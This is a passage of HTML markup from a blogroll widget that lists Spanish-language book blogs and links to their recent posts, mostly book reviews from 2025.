<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRc-dO5C7VbbsLC9DFp-JC7jpISnxn1G8T4BdluN9fYNBYYjc_i-3fFgcj6I0t5iCmYYsH0uwITyPGazewUJQ26gu9O5c-Xw4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annabelnavarro.com' target='_blank'>
Annabel Navarro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annabelnavarro.com/sorteo-navidad/' target='_blank'>
Diciembre | Sorteos navideños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMkWFSHZvM-wZYv3xak-xzN7KhgaM2I55eq2rguS5a74xMqpEVZNXM_ODelTbz3PIoPfSCPEb8-xMaYIMm8juX9xLNpO2ccwfe5gmwy_9RxNwMlL0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://calderoliterario7.blogspot.com/' target='_blank'>
El Caldero Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://calderoliterario7.blogspot.com/2025/11/hablemos-de-octubre-413-el-libro.html' target='_blank'>
Hablemos De Octubre 413: El libro solitario
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHi0p4_rXvpEsPpeQvMYtb2k4V8ZIbt43K-HvrIvwzJkieN3V7PYHudJapk70bMDI7DjAgugvvKk1PI-DDxJTOAuQ_jKAmDhvlMJKCd5wwzQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lalectoraerratica.com/' target='_blank'>
Crónicas de una lectora errática</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lalectoraerratica.com/2025/11/otra-tonta-historia-de-amor-katelyn.html' target='_blank'>
Otra tonta historia de amor - Katelyn Doyle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tp6hW5z71kA4BTwvYHDY536ALTtx4_BFfnUrmpHpXx42Wkqkmr2QQ6zUIFq3sEbjp0-qY79D5xQU6f-9GBSGbqBb050xstDr-N1LM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lacopela.blogspot.com/' target='_blank'>
La Copela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lacopela.blogspot.com/2025/11/el-valle-enrique-gracian.html' target='_blank'>
EL VALLE | Enrique Gracián
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjMYn-ddMMiAUz0oaCpOrNAsBU5lJuK825BLZjdiAIGH9QYlhAdm8d4Akis5yI73A4fmY2tG-7s19a5N4k3s-Rnf9XH3wBDSzTUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lecturapolis.com/' target='_blank'>
Lecturápolis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.lecturapolis.com/2025/11/roberto-santiago-los-acosadores-son.html' target='_blank'>
ROBERTO SANTIAGO: &#10077;Los acosadores son culpables pero, además de 
castigarlos, hay que tratarlos&#10078;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1AMHG1H9I9eefutMwyNOWKu7HNJNeyBrs3LYUwq9eTZaaY7EHWzKhN1Mose71qbOVMJv1LVlUjGL-inmMjFu0VTBVPlZmrgQfFYs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mundogamusino.com/' target='_blank'>
Mundo Gamusino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.mundogamusino.com/2025/11/la-voluntad-de-muchos-la-jerarquia-1.html' target='_blank'>
La voluntad de muchos. La Jerarquía 1.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ6Enq61gTKSZ-GBxnq-IigyG3osBPGxzS9CP6vrqF5LbI0oNjlC1QYyW8ynk7MbvgjaDkY-A7gWdQbUJ9UYGdjDUTOdpZBxdsX1EA_qW5-MV4nbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.perdidoentrehistorias.com/' target='_blank'>
El Cementerio De Mis Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.perdidoentrehistorias.com/2025/11/opinion-jone-veces-2025.html' target='_blank'>
Opinión: Jone, a veces (2025)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8taPm8MA3ybe0NESHDkzwVWzuLQCrLRCfBoseoiYP72QG6D2IGG33bEm8HRMqB_mCsGAi1DcHs4Y6hV1tmlSLTmmGBsfCqXTr3ZZ7QiC3x1jy6CbUrAFusR3O9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/' target='_blank'>
El Blog de Pippi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/2025/11/accidente-el-accidente-blanca-lacasa.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7BXwkkiRSTDJic5qHMor43risWX94vSsTZ83isuz97j5x9ghckMQE14JiZYWrKQKyAa_PzgYsA7Iz5LURxs36QGJaz2TCVc6JCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jessbdg.blogspot.com/' target='_blank'>
Jess&amp;Books: Reseñas literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jessbdg.blogspot.com/2025/11/resena-sunshine-court-nora-sakavic.html' target='_blank'>
Reseña: The Sunshine Court - Nora Sakavic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpJHxlwzht6B36Oh9UWxKiMfSAPZU_9DEFG3dY7CwQLFF3x_rylGyYfWp4ESjCSUodL00KqaGiQufdVrkRtp51QlHsnZY9FqrMdxs3NYDfnh_ewyynR4s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconindelectura.blogspot.com/' target='_blank'>
Mi Rinconín de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconindelectura.blogspot.com/2025/11/trilogia-el-signo-del-siete-nora.html' target='_blank'>
TRILOGÍA EL SIGNO DEL SIETE, #Nora Roberts #reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVhosN54HIKUoIPSb1OFnc1H32dtUw9woMPIIU4lHf7Qivm2cbFtfYh1fns8rKmWBSHU0wEK6m6vADak8epAhnpEysAztCcr79E_nIGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lareinalectora.com/' target='_blank'>
La Reina Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lareinalectora.com/2025/10/quicksilver-libro-callie-hart.html' target='_blank'>
'Quicksilver' de Callie Hart, mi obsesión de fantasía oscura.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ2jww6i2YbWMGSvI5CT9xiz7y2AZNKsm7dEMT8CtgKTF9mDrCUvp3GjIwaqfJwlQRJVUlXx7J7LQaAvKFpw2iAFIaohzprPmPHqguLPvnBajyuKO0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdefransy.blogspot.com/' target='_blank'>
Las lecturas de Fransy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdefransy.blogspot.com/2025/10/recopilando-70.html' target='_blank'>
Recopilando... #70
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s68sDNfuZGc78mzz3moJzHSJJtyeW7rTyxamUhVEXvKkkE6qe4DbrBuJLakfFXu5tdbbQB8uN1ZYcDn-oDRzRAcqvufl5dgvmQGDCsLL_JDWc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://trancedeletras.blogspot.com/' target='_blank'>
Trance de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://trancedeletras.blogspot.com/2025/10/resena-atalanta-de-jennifer-saint.html' target='_blank'>
Reseña: Atalanta de Jennifer Saint
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdVlX12RXYSybT_2z4hh4RIO9SU86bAtiwOIuIVF8hHm5f5H-k1ByM3Ylf8Tjh7oIRZ8ObQsdwc4Gft9Roky3r4DdpgQTklcjU63zxGHwZsoAQabk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://donostiabookclub.blogspot.com/' target='_blank'>
Donostia Book Club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://donostiabookclub.blogspot.com/2025/10/un-trepidante-thriller-historico.html' target='_blank'>
Un trepidante thriller histórico. Gentileza vs. pura maldad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szO51Mmsb7fFDfmoGBM90z4O4LkfO7jTF6KnE6KnXGZ6EX6UIDJpc2WglMgdWQ6zSiHVTZwLXN1Wy5MG0PUV9aVlvhfLgEnSFidJkX4edBxwg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdesaralectora.com/' target='_blank'>
El blog de Sara Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdesaralectora.com/2025/10/a-la-deriva-contigo-beth-oleary.html' target='_blank'>
A la deriva contigo, Beth O&#180;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnOGtTtigROkHuVTC3HBk9BHotjntSkqV1dNUGRqyUpmKMgvLT9HEFNgztGR7NvsmHtKvxLbmqn725ldZdwW_i3lbvcZImqWq1pr31s7dm4Rpso1bfVETy0SUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/' target='_blank'>
Nomáscuentosdeprincesas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/2025/09/venganza-oscura.html' target='_blank'>
Venganza oscura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDYgvL_AkyNFS4uVnIin9INY_si-uTeBS_U30_ZDei_DnRi3UcAq2PClyNiYjK_6vhxF0lMINMVQZRODe0Q4-zrQy-a3tp0oxX_VIDIVyCV-tw8ujD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librodeultratumba.blogspot.com/' target='_blank'>
Libros de ultratumba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librodeultratumba.blogspot.com/2025/10/el-exorcista.html' target='_blank'>
El exorcista
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcgwbXLIh6NHOW3LHzGzRQSn0IidPU9l86YDMboq0Jc63TsrdoHo4XUA2p-i-MoPR4va_F9PMlVIEvCnG33VXlQqCHCvU7G4NMV0RWjlmYtCSBXCJ1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misjardinesdepapel.blogspot.com/' target='_blank'>
Jardines de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misjardinesdepapel.blogspot.com/2025/10/resena-de-la-paciente-silenciosa-de.html' target='_blank'>
Reseña de La paciente silenciosa, de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0M-f9U7Eq6gTuP-tGaJ8PMM2QMxYj1EwNU508Vx2mDhfRpuZFKJSPaYNPthkMUjdv42fR9uPxyDzBeJpkDPFFGihgLSMtxQvzKs90jtYr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.senoritaespecial.com/' target='_blank'>
Señorita Especial</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.senoritaespecial.com/2025/09/review-literatura-hacienda-por-isabel.html' target='_blank'>
Review - Literatura: The Hacienda por Isabel Cañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_te3Znef21LtxR3aPRBg9Y6IxyNXDhCxF8gCYFnv8Wjt2u2iC6KcF35mR_ZCbAJTXQHrNDRM7QCs_rOsLmNLlVH25g3WXXPXrTxy75Zd03b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papeldreams.blogspot.com/' target='_blank'>
Sueños de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papeldreams.blogspot.com/2025/09/resena-imperio-de-sombra-y-tormento.html' target='_blank'>
[Reseña] IMPERIO DE SOMBRA Y TORMENTO - PAULA GALLEGO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2vKF7beLV7DhEm-zrzFyk_OqsPjpwMaXXI839v1xcNNwOOMTLawYt8PJ2Isj9WSOX-DGJ7BqIMeP3A3dwtUQlWxi5lm9k9E9KQRtBipyahAtfuQPwnOUf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://historias-imaginarias.blogspot.com/' target='_blank'>
Historias Imaginarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://historias-imaginarias.blogspot.com/2025/09/19-fiesta-del-libro-y-la-cultura-de.html' target='_blank'>
19.ª Fiesta del Libro y la Cultura de Medellín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7aOGh4eKpyQDlG6F8eMAxdw7FS6G2ZGZdK7FRbpvADqkpfMVGqLQf_46zt0rhthcHXR7C9vcDq6aAHhtz8Fj6QVcV-GXNpIpp74R2S8YbI7eb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amor-y-palabras.blogspot.com/' target='_blank'>
Amor y Palabras ~ Citas, frases, reseñas, y más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amor-y-palabras.blogspot.com/2025/09/resena-los-talentos-ocultos-quintas.html' target='_blank'>
Reseña: Los talentos ocultos - A. Quintas Garciandia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMPsRL2s9XRG4F7DRQUMBlSWMaOkhQCKkG0Mp8sT7ki597PJ_iEMwYqlNuw7eVvOgPYz63v6eqRSI5nPgUjZS7quXQNZNea88hTCZhyn7YbHiOvufNVMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondelharlequin.blogspot.com/' target='_blank'>
El Rincón del Harlequin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondelharlequin.blogspot.com/2025/09/titulo-placer-de-que-todo-te-importe.html' target='_blank'>
El placer de que todo te importe una mierda- Gabriela Raidé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thweiJi5ScUXG2ljBQa_XBnYwO059qHL-8p-uloJK4o-4vukkQh-wfnR5PI2sCm8mFUnW4LXvdJTdyqq8Oh9PTZXG2wM40FB1UqdFjniLkjylYYno4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krazybookobsession.blogspot.com/' target='_blank'>
Krazy Book Obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krazybookobsession.blogspot.com/2025/08/resena-donde-duermen-las-chicas.html' target='_blank'>
[Reseña] Dónde duermen las chicas perdidas.- Faridah Àbíke-íyímídé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCcsUoTiHbv6j-bnrxXhURwRFmYMfmp8QrmXAuL-tLTCt-0OW0a6rbctOgGW8JzS2V6D-uLsWXK2v1cmlih3l4REp8zLVgtj9gzDObGyT_Tsy4zQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elenabienvenido.blogspot.com/' target='_blank'>
Tomamos cafecito ?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elenabienvenido.blogspot.com/2025/07/navigating-digital-playground-from.html' target='_blank'>
Navigating the Digital Playground: From Casual Ludo to High-Stakes Online 
Betting and Lottery Wins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVecJnd5SUcmlBBpazpIzontjqdpARGxyKq8u-Q8w_HabFm8OcWIxkEgNIUr1zxgf4FQrXjYabGZJIveYhk-sAlm50VtTeHGIj9dRU6j4rCnbqgP1KUhupK2qM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/' target='_blank'>
Distrito 14</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/2025/07/mini-resenas-audiolibros.html' target='_blank'>
Mini reseñas - audiolibros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNGbBZY9D3Wttmg-mlGBXh10NGPj57LOgUsWuSrSEOko4KL5_7RdjGtOtVVK8GE_OOvS4-081D11vOpzw3T7Ze3o7p9XvS2YszFfpa5LumbDtUbQKd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://memoriasdevirtual.blogspot.com/' target='_blank'>
MEMORIAS DE VIRTUAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://memoriasdevirtual.blogspot.com/2025/07/los-maridos-de-holly-gramazio-resena.html' target='_blank'>
Los maridos, de Holly Gramazio. Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scuhVcBIaIbDxWRrVsF5uehkQ293Fface5yLZZGzqwTLqYKgHgI2afy76mZi1Kquymn9Pdvk9reKcwZvycNI3ZO5_wLE9xLs0250D0s3PKW-qXUcSWxw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elaventurerodepapel.blogspot.com/' target='_blank'>
El Aventurero de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elaventurerodepapel.blogspot.com/2025/07/gotico-botanico-cuentos-de-un-verdor.html' target='_blank'>
GÓTICO BOTÁNICO: &#161;Cuentos de un verdor perverso!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpFDCjkBTClAorslYEnchkt_YaEJgjHIAjHzhBr2Pz1fcGGBUIUfKcubD6RhVrjPBtQ2LFyQmyRMG_0_bxrAPOFz7Ebudvukw5WSzpceQJdz8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://retalespalabras.blogspot.com/' target='_blank'>
Desván, retales de palabras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://retalespalabras.blogspot.com/2025/06/he-sido.html' target='_blank'>
HE SIDO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unRDWdLnwhi-AN8ra_lA5WeXDh1cfLpBhsNSR-n9RsI1_Xtq9mw0FgluO6P5MNcBTN6MWJ0HV15BruyNtxewO78EZQmz2haDErlw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://srta-tea.blogspot.com/' target='_blank'>
Señorita Tea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://srta-tea.blogspot.com/2025/06/resena-la-papeleria-tsubaki-ito-ogawa.html' target='_blank'>
Reseña | La papelería Tsubaki, Ito Ogawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHcXe9rBq1XzFbKhCjmdp96_TP1G25o2khQKyRmOIlUjxwl7vMxE2Fi08JGG7G1HoLZVjX6_-7pvQfFD9rhKkcEuyWzj6-qMNvCek=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neftis2o.blogspot.com/' target='_blank'>
El Rapto de los Sentidos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neftis2o.blogspot.com/2025/05/fanart-de-libro-fable.html' target='_blank'>
FanArt de libro: Fable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm9LNPf66fRITqM_OV3S9-0ahY8sPIsgmTRmeQI4E_hXE01scZyLgMvcTaC1mLkjoFxgxqQTqcsljqzn-Fk6Df04LVbI8Ha9BgaExJrgw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://owarinoyume.blogspot.com/' target='_blank'>
Yume no Owari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://owarinoyume.blogspot.com/2025/05/resena-vanitas-no-carte.html' target='_blank'>
Reseña: Vanitas no Carte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpteLNXOnyACl4Y5UqY0dxECXnqT3NtuicaXoGIN8KHcof_Su9wnznudHSf_QR0uAsu8mRGpM8V37ekW40niG0cLuh1Ujp67U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.curistoria.com/' target='_blank'>
Curistoria - Curiosidades de la historia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.curistoria.com/2025/04/los-problemas-del-inventor-del-chat-por-invitar-a-otros-a-usarlo.html' target='_blank'>
Los problemas del inventor del chat por invitar a otros a usarlo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXp7KFm16mXGf5WnM8Tzzg9-pWiB1sAhJs_I4xewS0P1uEEEeBhxrBzIynNbih62rfYVkCsX9tU6vUN0I339fCt1Gn6nOeelqDzyvv5BJeVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eligeunlibro.blogspot.com/' target='_blank'>
Elige un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eligeunlibro.blogspot.com/2025/03/tom-sawyer-resena.html' target='_blank'>
Reseña: Tom Sawyer, de Mark Twain
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v07Q7_vEhEI6YCHy6lXIjBuH7lHG5vNUCNx9nNK-km-GMOeZITetX0vhskWBOzdphcj9zBCbb_yoJZZBsJ676rIbYjq0VZczJoQrWyXnKokerR0lL9gg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juegodeletrasytinta.blogspot.com/' target='_blank'>
Juego de letras y tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juegodeletrasytinta.blogspot.com/2025/03/resena-58-culpa-tuya-de-mercedes-ron.html' target='_blank'>
Reseña #58: Culpa Tuya de Mercedes Ron (Culpables #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa2aUAtW0w7zM2FNFAL8cGADZ5lHFRNO4VKd7EzzWMCTLmX65hk9sgRk-tL7iACCFO0KCWmJsGrhVBBB18U3YK64H-pbtypkmAS6xd4JuvEryq3uI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laspaginasdeerick.blogspot.com/' target='_blank'>
Las páginas de Erick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laspaginasdeerick.blogspot.com/2025/03/en-busca-de-la-magia-ft-lukens.html' target='_blank'>
En busca de la magia - F.T. Lukens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWi9sacMK7uKByzoaaAmag5Htw4SwKMkV0zl5oYwN5bH65ZsQog6nguYMwNN-RBESVyovsL4d_3s9_iFg2VSIXu1qLIzw3N3fZSt23vN-IbDeUx-2zWmo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiasscontadass.blogspot.com/' target='_blank'>
Historias Contadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiasscontadass.blogspot.com/2025/01/orden-de-lectura-libros-el-verano-en.html' target='_blank'>
Orden de lectura libros "El verano en que me enamoré" de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tilPPmShwPWfbW6ZiDoY_SQ7lmsZuvb4TUMv-f1KCU_mOiHY_KhMbRmMwngAhDNBmriXw8WCW6otvacd9c7fkQDvKChq8TI25ZIpt6L1iucAc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosenfamilia.blogspot.com/' target='_blank'>
Libros en Familia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosenfamilia.blogspot.com/2025/01/detras-del-ruido-angel-martin.html' target='_blank'>
DETRAS DEL RUIDO - ANGEL MARTIN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
